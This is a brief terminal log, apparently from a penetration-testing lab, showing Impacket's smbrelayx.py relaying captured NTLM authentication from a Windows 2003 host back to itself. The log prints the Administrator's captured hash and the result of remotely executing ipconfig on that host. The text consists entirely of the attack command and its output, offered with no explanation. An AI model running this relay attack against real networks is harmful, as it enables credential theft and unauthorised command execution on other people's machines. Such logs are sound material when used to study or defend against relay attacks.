 root@kali:~# python smbrelayx.py -c ipconfig
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Running in reflection mode
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] SMBD: Received connection from 192.168.102.139, attacking target 192.168.102.139
[*] Downgrading to standard security
[*] Administrator::WIN03-7CE1C7ED4:a1faacf7abf33168bd28bfb50e7646248abdbc1deb4778d0:a1faacf7abf33168bd28bfb50e7646248abdbc1deb4778d0:
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.102.139
[-] TreeConnectAndX not found C$
[*] Executed specified command on host: 192.168.102.139
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.102.139
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :